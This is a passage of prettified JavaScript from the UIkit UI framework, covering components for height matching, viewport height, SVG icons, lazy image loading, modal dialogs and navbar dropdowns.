            }
          );
        },
        write: function (t) {
          var e = t.columns,
            i = t.scrolled,
            r = t.translates;
          (!1 === i && !r) ||
            e.forEach(function (t, n) {
              return t.forEach(function (t, e) {
                return Re(
                  t,
                  "transform",
                  i || r
                    ? "translateY(" +
                        ((r && -r[n][e]) + (i ? (n % 2 ? i : i / 8) : 0)) +
                        "px)"
                    : ""
                );
              });
            });
        },
        events: ["scroll", "resize"],
      },
    ],
  };
  function Ni(t) {
    return Ot(t).some(function (t) {
      return "absolute" === Re(t, "position");
    });
  }
  var Bi = ht
      ? {
          props: { selMinHeight: String },
          data: { selMinHeight: !1, forceHeight: !1 },
          computed: {
            elements: function (t, e) {
              t = t.selMinHeight;
              return t ? ze(t, e) : [e];
            },
          },
          update: [
            {
              read: function () {
                Re(this.elements, "height", "");
              },
              order: -5,
              events: ["resize"],
            },
            {
              write: function () {
                var n = this;
                this.elements.forEach(function (t) {
                  var e = L(Re(t, "minHeight"));
                  e &&
                    (n.forceHeight ||
                      Math.round(e + dn(t, "height", "content-box")) >=
                        t.offsetHeight) &&
                    Re(t, "height", e);
                });
              },
              order: 5,
              events: ["resize"],
            },
          ],
        }
      : {},
    Di = {
      mixins: [Bi],
      args: "target",
      props: { target: String, row: Boolean },
      data: { target: "> *", row: !0, forceHeight: !0 },
      computed: {
        elements: function (t, e) {
          return ze(t.target, e);
        },
      },
      update: {
        read: function () {
          return {
            rows: (this.row ? _i(this.elements) : [this.elements]).map(Oi),
          };
        },
        write: function (t) {
          t.rows.forEach(function (t) {
            var n = t.heights;
            return t.elements.forEach(function (t, e) {
              return Re(t, "minHeight", n[e]);
            });
          });
        },
        events: ["resize"],
      },
    };
  function Oi(t) {
    if (t.length < 2) return { heights: [""], elements: t };
    var n = t.map(Pi),
      i = Math.max.apply(Math, n),
      e = t.some(function (t) {
        return t.style.minHeight;
      }),
      r = t.some(function (t, e) {
        return !t.style.minHeight && n[e] < i;
      });
    return (
      e &&
        r &&
        (Re(t, "minHeight", ""),
        (n = t.map(Pi)),
        (i = Math.max.apply(Math, n))),
      {
        heights: (n = t.map(function (t, e) {
          return n[e] === i && L(t.style.minHeight).toFixed(2) !== i.toFixed(2)
            ? ""
            : i;
        })),
        elements: t,
      }
    );
  }
  function Pi(t) {
    var e = !1;
    $t(t) || ((e = t.style.display), Re(t, "display", "block", "important"));
    var n = on(t).height - dn(t, "height", "content-box");
    return !1 !== e && Re(t, "display", e), n;
  }
  var Hi = {
      mixins: [Bi],
      props: {
        expand: Boolean,
        offsetTop: Boolean,
        offsetBottom: Boolean,
        minHeight: Number,
      },
      data: { expand: !1, offsetTop: !1, offsetBottom: !1, minHeight: 0 },
      update: {
        read: function (t) {
          var e = t.minHeight;
          if (!$t(this.$el)) return !1;
          var n = "",
            i = dn(this.$el, "height", "content-box");
          return (
            this.expand
              ? (n =
                  cn(window) -
                    (on(document.documentElement).height -
                      on(this.$el).height) -
                    i || "")
              : ((n = "calc(100vh"),
                this.offsetTop &&
                  (n +=
                    0 < (t = sn(this.$el).top) && t < cn(window) / 2
                      ? " - " + t + "px"
                      : ""),
                !0 === this.offsetBottom
                  ? (n += " - " + on(this.$el.nextElementSibling).height + "px")
                  : B(this.offsetBottom)
                  ? (n += " - " + this.offsetBottom + "vh")
                  : this.offsetBottom && u(this.offsetBottom, "px")
                  ? (n += " - " + L(this.offsetBottom) + "px")
                  : z(this.offsetBottom) &&
                    (n +=
                      " - " +
                      on(Ht(this.offsetBottom, this.$el)).height +
                      "px"),
                (n += (i ? " - " + i + "px" : "") + ")")),
            { minHeight: n, prev: e }
          );
        },
        write: function (t) {
          var e = t.minHeight,
            t = t.prev;
          Re(this.$el, { minHeight: e }),
            e !== t && this.$update(this.$el, "resize"),
            this.minHeight &&
              L(Re(this.$el, "minHeight")) < this.minHeight &&
              Re(this.$el, "minHeight", this.minHeight);
        },
        events: ["resize"],
      },
    },
    Li = {
      args: "src",
      props: {
        id: Boolean,
        icon: String,
        src: String,
        style: String,
        width: Number,
        height: Number,
        ratio: Number,
        class: String,
        strokeAnimation: Boolean,
        focusable: Boolean,
        attributes: "list",
      },
      data: {
        ratio: 1,
        include: ["style", "class", "focusable"],
        class: "",
        strokeAnimation: !1,
      },
      beforeConnect: function () {
        this.class += " uk-svg";
      },
      connected: function () {
        var t,
          n = this;
        !this.icon &&
          w(this.src, "#") &&
          ((t = this.src.split("#")), (this.src = t[0]), (this.icon = t[1])),
          (this.svg = this.getSvg().then(function (t) {
            if (n._connected) {
              var e = (function (t, e) {
                if (kt(e) || "CANVAS" === e.tagName) {
                  e.hidden = !0;
                  var n = e.nextElementSibling;
                  return Ri(t, n) ? n : ye(e, t);
                }
                n = e.lastElementChild;
                return Ri(t, n) ? n : be(e, t);
              })(t, n.$el);
              return (
                n.svgEl && e !== n.svgEl && $e(n.svgEl),
                n.applyAttributes(e, t),
                n.$emit(),
                (n.svgEl = e)
              );
            }
          }, Q));
      },
      disconnected: function () {
        var e = this;
        this.svg.then(function (t) {
          e._connected ||
            (kt(e.$el) && (e.$el.hidden = !1), $e(t), (e.svgEl = null));
        }),
          (this.svg = null);
      },
      update: {
        read: function () {
          return !!(this.strokeAnimation && this.svgEl && $t(this.svgEl));
        },
        write: function () {
          var t, e;
          (t = this.svgEl),
            (e = Vi(t)) && t.style.setProperty("--uk-animation-stroke", e);
        },
        type: ["resize"],
      },
      methods: {
        getSvg: function () {
          var e = this;
          return ji(this.src).then(function (t) {
            return (
              (function (t, e) {
                e &&
                  w(t, "<symbol") &&
                  (t =
                    (function (t, e) {
                      if (!Wi[t]) {
                        var n;
                        for (Wi[t] = {}, Fi.lastIndex = 0; (n = Fi.exec(t)); )
                          Wi[t][n[3]] =
                            '<svg xmlns="http://www.w3.org/2000/svg"' +
                            n[1] +
                            "svg>";
                      }
                      return Wi[t][e];
                    })(t, e) || t);
                return (
                  (t = Me(t.substr(t.indexOf("<svg")))) &&
                  t.hasChildNodes() &&
                  t
                );
              })(t, e.icon) || he.reject("SVG not found.")
            );
          });
        },
        applyAttributes: function (n, e) {
          var t,
            i,
            r = this;
          for (t in this.$options.props)
            w(this.include, t) && t in this && ot(n, t, this[t]);
          for (i in this.attributes) {
            var o = this.attributes[i].split(":", 2),
              s = o[0],
              o = o[1];
            ot(n, s, o);
          }
          this.id || at(n, "id");
          var a = ["width", "height"],
            u = a.map(function (t) {
              return r[t];
            });
          u.some(function (t) {
            return t;
          }) ||
            (u = a.map(function (t) {
              return ot(e, t);
            }));
          var c = ot(e, "viewBox");
          (u =
            c &&
            !u.some(function (t) {
              return t;
            })
              ? c.split(" ").slice(2)
              : u).forEach(function (t, e) {
            return ot(n, a[e], L(t) * r.ratio || null);
          });
        },
      },
    },
    ji = rt(function (n) {
      return new he(function (e, t) {
        n
          ? g(n, "data:")
            ? e(decodeURIComponent(n.split(",")[1]))
            : me(n).then(
                function (t) {
                  return e(t.response);
                },
                function () {
                  return t("SVG not found.");
                }
              )
          : t();
      });
    });
  var Fi = /<symbol([^]*?id=(['"])(.+?)\2[^]*?<\/)symbol>/g,
    Wi = {};
  function Vi(t) {
    return Math.ceil(
      Math.max.apply(
        Math,
        [0].concat(
          ze("[stroke]", t).map(function (t) {
            try {
              return t.getTotalLength();
            } catch (t) {
              return 0;
            }
          })
        )
      )
    );
  }
  function Ri(t, e) {
    return qi(t) && qi(e) && Ui(t) === Ui(e);
  }
  function qi(t) {
    return t && "svg" === t.tagName;
  }
  function Ui(t) {
    return (
      t.innerHTML ||
      new XMLSerializer()
        .serializeToString(t)
        .replace(/<svg.*?>(.*?)<\/svg>/g, "$1")
    ).replace(/\s/g, "");
  }
  var Yi = {
      spinner:
        '<svg width="30" height="30" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',
      totop:
        '<svg width="18" height="10" viewBox="0 0 18 10" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9 "/></svg>',
      marker:
        '<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect x="9" y="4" width="1" height="11"/><rect x="4" y="9" width="11" height="1"/></svg>',
      "close-icon":
        '<svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',
      "close-large":
        '<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',
      "navbar-toggle-icon":
        '<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect y="9" width="20" height="2"/><rect y="3" width="20" height="2"/><rect y="15" width="20" height="2"/></svg>',
      "overlay-icon":
        '<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><rect x="19" y="0" width="1" height="40"/><rect x="0" y="19" width="40" height="1"/></svg>',
      "pagination-next":
        '<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',
      "pagination-previous":
        '<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',
      "search-icon":
        '<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',
      "search-large":
        '<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',
      "search-navbar":
        '<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',
      "slidenav-next":
        '<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1 "/></svg>',
      "slidenav-next-large":
        '<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5 "/></svg>',
      "slidenav-previous":
        '<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23 "/></svg>',
      "slidenav-previous-large":
        '<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547 "/></svg>',
    },
    Xi = {
      install: function (r) {
        r.icon.add = function (t, e) {
          var n,
            i = z(t) ? (((n = {})[t] = e), n) : t;
          G(i, function (t, e) {
            (Yi[e] = t), delete tr[e];
          }),
            r._initialized &&
              Ae(document.body, function (t) {
                return G(r.getComponents(t), function (t) {
                  t.$options.isIcon && t.icon in i && t.$reset();
                });
              });
        };
      },
      extends: Li,
      args: "icon",
      props: ["icon"],
      data: { include: ["focusable"] },
      isIcon: !0,
      beforeConnect: function () {
        Be(this.$el, "uk-icon");
      },
      methods: {
        getSvg: function () {
          var t = (function (t) {
            if (!Yi[t]) return null;
            tr[t] ||
              (tr[t] = Me(
                (
                  Yi[
                    (function (t) {
                      return lt
                        ? U(U(t, "left", "right"), "previous", "next")
                        : t;
                    })(t)
                  ] || Yi[t]
                ).trim()
              ));
            return tr[t].cloneNode(!0);
          })(this.icon);
          return t ? he.resolve(t) : he.reject("Icon not found.");
        },
      },
    },
    Gi = {
      args: !1,
      extends: Xi,
      data: function (t) {
        return { icon: d(t.constructor.options.name) };
      },
      beforeConnect: function () {
        Be(this.$el, this.$name);
      },
    },
    Ki = {
      extends: Gi,
      beforeConnect: function () {
        Be(this.$el, "uk-slidenav");
      },
      computed: {
        icon: function (t, e) {
          t = t.icon;
          return He(e, "uk-slidenav-large") ? t + "-large" : t;
        },
      },
    },
    Ji = {
      extends: Gi,
      computed: {
        icon: function (t, e) {
          t = t.icon;
          return He(e, "uk-search-icon") && Dt(e, ".uk-search-large").length
            ? "search-large"
            : Dt(e, ".uk-search-navbar").length
            ? "search-navbar"
            : t;
        },
      },
    },
    Zi = {
      extends: Gi,
      computed: {
        icon: function () {
          return "close-" + (He(this.$el, "uk-close-large") ? "large" : "icon");
        },
      },
    },
    Qi = {
      extends: Gi,
      connected: function () {
        var e = this;
        this.svg.then(function (t) {
          return (
            t &&
            1 !== e.ratio &&
            Re(Me("circle", t), "strokeWidth", 1 / e.ratio)
          );
        });
      },
    },
    tr = {};
  var er = {
    args: "dataSrc",
    props: {
      dataSrc: String,
      dataSrcset: Boolean,
      sizes: String,
      width: Number,
      height: Number,
      offsetTop: String,
      offsetLeft: String,
      target: String,
    },
    data: {
      dataSrc: "",
      dataSrcset: !1,
      sizes: !1,
      width: !1,
      height: !1,
      offsetTop: "50vh",
      offsetLeft: "50vw",
      target: !1,
    },
    computed: {
      cacheKey: function (t) {
        t = t.dataSrc;
        return this.$name + "." + t;
      },
      width: function (t) {
        var e = t.width,
          t = t.dataWidth;
        return e || t;
      },
      height: function (t) {
        var e = t.height,
          t = t.dataHeight;
        return e || t;
      },
      sizes: function (t) {
        var e = t.sizes,
          t = t.dataSizes;
        return e || t;
      },
      isImg: function (t, e) {
        return ur(e);
      },
      target: {
        get: function (t) {
          t = t.target;
          return [this.$el].concat(Lt(t, this.$el));
        },
        watch: function () {
          this.observe();
        },
      },
      offsetTop: function (t) {
        return pn(t.offsetTop, "height");
      },
      offsetLeft: function (t) {
        return pn(t.offsetLeft, "width");
      },
    },
    connected: function () {
      window.IntersectionObserver
        ? (hr[this.cacheKey]
            ? nr(this.$el, hr[this.cacheKey], this.dataSrcset, this.sizes)
            : this.isImg &&
              this.width &&
              this.height &&
              nr(
                this.$el,
                (function (t, e, n) {
                  n &&
                    ((n = nt.ratio(
                      { width: t, height: e },
                      "width",
                      pn(rr(n))
                    )),
                    (t = n.width),
                    (e = n.height));
                  return (
                    'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="' +
                    t +
                    '" height="' +
                    e +
                    '"></svg>'
                  );
                })(this.width, this.height, this.sizes)
              ),
          (this.observer = new IntersectionObserver(this.load, {
            rootMargin: this.offsetTop + "px " + this.offsetLeft + "px",
          })),
          requestAnimationFrame(this.observe))
        : nr(this.$el, this.dataSrc, this.dataSrcset, this.sizes);
    },
    disconnected: function () {
      this.observer && this.observer.disconnect();
    },
    update: {
      read: function (t) {
        var e = this,
          t = t.image;
        return (
          !!this.observer &&
          (t ||
            "complete" !== document.readyState ||
            this.load(this.observer.takeRecords()),
          !this.isImg &&
            void (
              t &&
              t.then(function (t) {
                return t && "" !== t.currentSrc && nr(e.$el, cr(t));
              })
            ))
        );
      },
      write: function (t) {
        var e, n, i;
        this.dataSrcset &&
          1 !== window.devicePixelRatio &&
          ((!(n = Re(this.$el, "backgroundSize")).match(/^(auto\s?)+$/) &&
            L(n) !== t.bgSize) ||
            ((t.bgSize =
              ((e = this.dataSrcset),
              (n = this.sizes),
              (i = pn(rr(n))),
              (e = (e.match(ar) || []).map(L).sort(function (t, e) {
                return t - e;
              })).filter(function (t) {
                return i <= t;
              })[0] ||
                e.pop() ||
                "")),
            Re(this.$el, "backgroundSize", t.bgSize + "px")));
      },
      events: ["resize"],
    },
    methods: {
      load: function (t) {
        var e = this;
        t.some(function (t) {
          return O(t.isIntersecting) || t.isIntersecting;
        }) &&
          ((this._data.image = ge(
            this.dataSrc,
            this.dataSrcset,
            this.sizes
          ).then(
            function (t) {
              return (
                nr(e.$el, cr(t), t.srcset, t.sizes), (hr[e.cacheKey] = cr(t)), t
              );
            },
            function (t) {
              return te(e.$el, new t.constructor(t.type, t));
            }
          )),
          this.observer.disconnect());
      },
      observe: function () {
        var e = this;
        this._connected &&
          !this._data.image &&
          this.target.forEach(function (t) {
            return e.observer.observe(t);
          });
      },
    },
  };
  function nr(n, t, e, i) {
    var r;
    ur(n)
      ? ((r = function (t, e) {
          return e && e !== n[t] && (n[t] = e);
        })("sizes", i),
        r("srcset", e),
        r("src", t))
      : t &&
        !w(n.style.backgroundImage, t) &&
        (Re(n, "backgroundImage", "url(" + Kt(t) + ")"), te(n, ee("load", !1)));
  }
  var ir = /\s*(.*?)\s*(\w+|calc\(.*?\))\s*(?:,|$)/g;
  function rr(t) {
    var e, n;
    for (ir.lastIndex = 0; (e = ir.exec(t)); )
      if (!e[1] || window.matchMedia(e[1]).matches) {
        e = g((n = e[2]), "calc")
          ? n
              .slice(5, -1)
              .replace(or, function (t) {
                return pn(t);
              })
              .replace(/ /g, "")
              .match(sr)
              .reduce(function (t, e) {
                return t + +e;
              }, 0)
          : n;
        break;
      }
    return e || "100vw";
  }
  var or = /\d+(?:\w+|%)/g,
    sr = /[+-]?(\d+)/g;
  var ar = /\s+\d+w\s*(?:,|$)/g;
  function ur(t) {
    return "IMG" === t.tagName;
  }
  function cr(t) {
    return t.currentSrc || t.src;
  }
  var hr,
    lr = "__test__";
  try {
    ((hr = window.sessionStorage || {})[lr] = 1), delete hr[lr];
  } catch (t) {
    hr = {};
  }
  var dr = {
    props: { media: Boolean },
    data: { media: !1 },
    computed: {
      matchMedia: function () {
        var t = (function (t) {
          if (z(t))
            if ("@" === t[0]) t = L(Xe("breakpoint-" + t.substr(1)));
            else if (isNaN(t)) return t;
          return !(!t || isNaN(t)) && "(min-width: " + t + "px)";
        })(this.media);
        return !t || window.matchMedia(t).matches;
      },
    },
  };
  var fr = {
      mixins: [pi, dr],
      props: { fill: String },
      data: {
        fill: "",
        clsWrapper: "uk-leader-fill",
        clsHide: "uk-leader-hide",
        attrFill: "data-fill",
      },
      computed: {
        fill: function (t) {
          return t.fill || Xe("leader-fill-content");
        },
      },
      connected: function () {
        var t = Ie(this.$el, '<span class="' + this.clsWrapper + '">');
        this.wrapper = t[0];
      },
      disconnected: function () {
        Ee(this.wrapper.childNodes);
      },
      update: {
        read: function (t) {
          var e,
            n = t.changed,
            t = (e = t.width);
          return {
            width: (e = Math.floor(this.$el.offsetWidth / 2)),
            fill: this.fill,
            changed: n || t !== e,
            hide: !this.matchMedia,
          };
        },
        write: function (t) {
          Le(this.wrapper, this.clsHide, t.hide),
            t.changed &&
              ((t.changed = !1),
              ot(this.wrapper, this.attrFill, new Array(t.width).join(t.fill)));
        },
        events: ["resize"],
      },
    },
    pr = [],
    mr = {
      mixins: [pi, $i, mi],
      props: {
        selPanel: String,
        selClose: String,
        escClose: Boolean,
        bgClose: Boolean,
        stack: Boolean,
      },
      data: {
        cls: "uk-open",
        escClose: !0,
        bgClose: !0,
        overlay: !0,
        stack: !1,
      },
      computed: {
        panel: function (t, e) {
          return Me(t.selPanel, e);
        },
        transitionElement: function () {
          return this.panel;
        },
        bgClose: function (t) {
          return t.bgClose && this.panel;
        },
      },
      beforeDisconnect: function () {
        this.isToggled() && this.toggleElement(this.$el, !1, !1);
      },
      events: [
        {
          name: "click",
          delegate: function () {
            return this.selClose;
          },
          handler: function (t) {
            t.preventDefault(), this.hide();
          },
        },
        {
          name: "toggle",
          self: !0,
          handler: function (t) {
            t.defaultPrevented ||
              (t.preventDefault(),
              this.isToggled() === w(pr, this) && this.toggle());
          },
        },
        {
          name: "beforeshow",
          self: !0,
          handler: function (t) {
            if (w(pr, this)) return !1;
            !this.stack && pr.length
              ? (he
                  .all(
                    pr.map(function (t) {
                      return t.hide();
                    })
                  )
                  .then(this.show),
                t.preventDefault())
              : pr.push(this);
          },
        },
        {
          name: "show",
          self: !0,
          handler: function () {
            var r = this,
              t = document.documentElement;
            hn(window) > t.clientWidth &&
              this.overlay &&
              Re(document.body, "overflowY", "scroll"),
              this.stack &&
                Re(this.$el, "zIndex", L(Re(this.$el, "zIndex")) + pr.length),
              Be(t, this.clsPage),
              this.bgClose &&
                Qt(
                  this.$el,
                  "hide",
                  Jt(document, mt, function (t) {
                    var i = t.target;
                    X(pr) !== r ||
                      (r.overlay && !Bt(i, r.$el)) ||
                      Bt(i, r.panel) ||
                      Qt(
                        document,
                        vt + " " + xt + " scroll",
                        function (t) {
                          var e = t.defaultPrevented,
                            n = t.type,
                            t = t.target;
                          e || n !== vt || i !== t || r.hide();
                        },
                        !0
                      );
                  }),
                  { self: !0 }
                ),
              this.escClose &&
                Qt(
                  this.$el,
                  "hide",
                  Jt(document, "keydown", function (t) {
                    27 === t.keyCode && X(pr) === r && r.hide();
                  }),
                  { self: !0 }
                );
          },
        },
        {
          name: "hidden",
          self: !0,
          handler: function () {
            var e = this;
            w(pr, this) && pr.splice(pr.indexOf(this), 1),
              pr.length || Re(document.body, "overflowY", ""),
              Re(this.$el, "zIndex", ""),
              pr.some(function (t) {
                return t.clsPage === e.clsPage;
              }) || De(document.documentElement, this.clsPage);
          },
        },
      ],
      methods: {
        toggle: function () {
          return this.isToggled() ? this.hide() : this.show();
        },
        show: function () {
          var e = this;
          return this.container && Tt(this.$el) !== this.container
            ? (be(this.container, this.$el),
              new he(function (t) {
                return requestAnimationFrame(function () {
                  return e.show().then(t);
                });
              }))
            : this.toggleElement(this.$el, !0, gr(this));
        },
        hide: function () {
          return this.toggleElement(this.$el, !1, gr(this));
        },
      },
    };
  function gr(t) {
    var s = t.transitionElement,
      a = t._toggle;
    return function (r, o) {
      return new he(function (n, i) {
        return Qt(r, "show hide", function () {
          r._reject && r._reject(), (r._reject = i), a(r, o);
          var t = Qt(
              s,
              "transitionstart",
              function () {
                Qt(s, "transitionend transitioncancel", n, { self: !0 }),
                  clearTimeout(e);
              },
              { self: !0 }
            ),
            e = setTimeout(function () {
              t(), n();
            }, R(Re(s, "transitionDuration")));
        });
      }).then(function () {
        return delete r._reject;
      });
    };
  }
  var vr = {
    install: function (t) {
      var a = t.modal;
      function i(t, e, n, i) {
        e = Y({ bgClose: !1, escClose: !0, labels: a.labels }, e);
        var r = a.dialog(t(e), e),
          o = new ce(),
          s = !1;
        return (
          Jt(r.$el, "submit", "form", function (t) {
            t.preventDefault(), o.resolve(i && i(r)), (s = !0), r.hide();
          }),
          Jt(r.$el, "hide", function () {
            return !s && n(o);
          }),
          (o.promise.dialog = r),
          o.promise
        );
      }
      (a.dialog = function (t, e) {
        var n = a(
          '<div class="uk-modal"> <div class="uk-modal-dialog">' +
            t +
            "</div> </div>",
          e
        );
        return (
          n.show(),
          Jt(
            n.$el,
            "hidden",
            function () {
              return he.resolve().then(function () {
                return n.$destroy(!0);
              });
            },
            { self: !0 }
          ),
          n
        );
      }),
        (a.alert = function (e, t) {
          return i(
            function (t) {
              t = t.labels;
              return (
                '<div class="uk-modal-body">' +
                (z(e) ? e : we(e)) +
                '</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-primary uk-modal-close" autofocus>' +
                t.ok +
                "</button> </div>"
              );
            },
            t,
            function (t) {
              return t.resolve();
            }
          );
        }),
        (a.confirm = function (e, t) {
          return i(
            function (t) {
              t = t.labels;
              return (
                '<form> <div class="uk-modal-body">' +
                (z(e) ? e : we(e)) +
                '</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">' +
                t.cancel +
                '</button> <button class="uk-button uk-button-primary" autofocus>' +
                t.ok +
                "</button> </div> </form>"
              );
            },
            t,
            function (t) {
              return t.reject();
            }
          );
        }),
        (a.prompt = function (e, n, t) {
          return i(
            function (t) {
              t = t.labels;
              return (
                '<form class="uk-form-stacked"> <div class="uk-modal-body"> <label>' +
                (z(e) ? e : we(e)) +
                '</label> <input class="uk-input" value="' +
                (n || "") +
                '" autofocus> </div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">' +
                t.cancel +
                '</button> <button class="uk-button uk-button-primary">' +
                t.ok +
                "</button> </div> </form>"
              );
            },
            t,
            function (t) {
              return t.resolve(null);
            },
            function (t) {
              return Me("input", t.$el).value;
            }
          );
        }),
        (a.labels = { ok: "Ok", cancel: "Cancel" });
    },
    mixins: [mr],
    data: {
      clsPage: "uk-modal-page",
      selPanel: ".uk-modal-dialog",
      selClose:
        ".uk-modal-close, .uk-modal-close-default, .uk-modal-close-outside, .uk-modal-close-full",
    },
    events: [
      {
        name: "show",
        self: !0,
        handler: function () {
          He(this.panel, "uk-margin-auto-vertical")
            ? Be(this.$el, "uk-flex")
            : Re(this.$el, "display", "block"),
            cn(this.$el);
        },
      },
      {
        name: "hidden",
        self: !0,
        handler: function () {
          Re(this.$el, "display", ""), De(this.$el, "uk-flex");
        },
      },
    ],
  };
  (o = ".uk-navbar-nav > li > a, .uk-navbar-item, .uk-navbar-toggle"),
    (l = {
      mixins: [pi, $i, Bi],
      props: {
        dropdown: String,
        mode: "list",
        align: String,
        offset: Number,
        boundary: Boolean,
        boundaryAlign: Boolean,
        clsDrop: String,
        delayShow: Number,
        delayHide: Number,
        dropbar: Boolean,
        dropbarMode: String,
        dropbarAnchor: Boolean,
        duration: Number,
      },
      data: {
        dropdown: o,
        align: lt ? "right" : "left",
        clsDrop: "uk-navbar-dropdown",
        mode: void 0,
        offset: void 0,
        delayShow: void 0,
        delayHide: void 0,
        boundaryAlign: void 0,
        flip: "x",
        boundary: !0,
        dropbar: !1,
        dropbarMode: "slide",
        dropbarAnchor: !1,
        duration: 200,
        forceHeight: !0,
        selMinHeight: o,
        container: !1,
      },
      computed: {
        boundary: function (t, e) {
          var n = t.boundary,
            t = t.boundaryAlign;
          return !0 === n || t ? e : n;
        },
        dropbarAnchor: function (t, e) {
          return Ht(t.dropbarAnchor, e);
        },
        pos: function (t) {
          return "bottom-" + t.align;
        },
        dropbar: {
          get: function (t) {
            t = t.dropbar;
            return t
              ? (t =
                  this._dropbar ||
                  Ht(t, this.$el) ||
                  Me("+ .uk-navbar-dropbar", this.$el)) ||
                  (this._dropbar = Me("<div></div>"))
              : null;
          },
          watch: function (t) {
            Be(t, "uk-navbar-dropbar");
          },
          immediate: !0,
        },
        dropContainer: function (t, e) {
          return this.container || e;
        },
        dropdowns: {
          get: function (t, e) {
            var t = t.clsDrop,
              n = ze("." + t, e);
            return (
              this.container !== e &&
                ze("." + t, this.container).forEach(function (t) {
                  return !w(n, t) && n.push(t);
                }),
              n
            );
          },
          watch: function (t) {
            var e = this;
            this.$create(
              "drop",
              t.filter(function (t) {
                return !e.getDropdown(t);
              }),
              Y({}, this.$props, {
                boundary: this.boundary,
                pos: this.pos,
                offset: this.dropbar || this.offset,
              })
            );
          },
          immediate: !0,
        },
      },
      disconnected: function () {
        this.dropbar && $e(this.dropbar), delete this._dropbar;
      },
      events: [
        {
          name: "mouseover",
          delegate: function () {
            return this.dropdown;
          },
          handler: function (t) {
            var e = t.current,
              t = this.getActive();
            t &&
              t.target &&
              !Bt(t.target, e) &&
              !t.tracker.movesTo(t.$el) &&
              t.hide(!1);
          },
        },
        {
          name: "mouseleave",
          el: function () {
            return this.dropbar;
          },
          handler: function () {
            var t = this.getActive();
            t &&
              !this.dropdowns.some(function (t) {
                return Mt(t, ":hover");
              }) &&
              t.hide();
          },
        },
        {
          name: "beforeshow",
          el: function () {
            return this.dropContainer;
          },
          filter: function () {
            return this.dropbar;
          },
          handler: function () {
            Tt(this.dropbar) ||
              ye(this.dropbarAnchor || this.$el, this.dropbar);
          },
        },
        {
          name: "show",
          el: function () {
            return this.dropContainer;
          },
          filter: function () {
            return this.dropbar;
          },
          handler: function (t, e) {
            var n = e.$el,
              e = e.dir;
            He(n, this.clsDrop) &&
              ("slide" === this.dropbarMode &&
                Be(this.dropbar, "uk-navbar-dropbar-slide"),
              this.clsDrop && Be(n, this.clsDrop + "-dropbar"),
              "bottom" === e &&
                this.transitionTo(
                  n.offsetHeight +
                    L(Re(n, "marginTop")) +
                    L(Re(n, "marginBottom")),
                  n
                ));
          },
        },
        {
          name: "beforehide",
          el: function () {
            return this.dropContainer;
          },
          filter: function () {
            return this.dropbar;
          },
          handler: function (t, e) {
            var n = e.$el,
              e = this.getActive();
            Mt(this.dropbar, ":hover") &&
              e &&
              e.$el === n &&
              t.preventDefault();
          },
        },
        {
          name: "hide",
          el: function () {
            return this.dropContainer;
          },
          filter: function () {
            return this.dropbar;
          },
          handler: function (t, e) {
            var n = e.$el;
            !He(n, this.clsDrop) ||
              ((!(e = this.getActive()) || (e && e.$el === n)) &&
                this.transitionTo(0));
          },
        },
      ],
      methods: {
        getActive: function () {
          return ki && w(ki.mode, "hover") && Bt(ki.target, this.$el) && ki;
        },
        transitionTo: function (t, e) {
          var n = this,
            i = this.dropbar,
            r = $t(i) ? cn(i) : 0;
          return (
            Re(
              (e = r < t && e),
              "clip",
              "rect(0," + e.offsetWidth + "px," + r + "px,0)"
            ),
            cn(i, r),
            Ze.cancel([e, i]),
            he
              .all([
                Ze.start(i, { height: t }, this.duration),
                Ze.start(
                  e,
                  { clip: "rect(0," + e.offsetWidth + "px," + t + "px,0)" },
                  this.duration
                ),
              ])
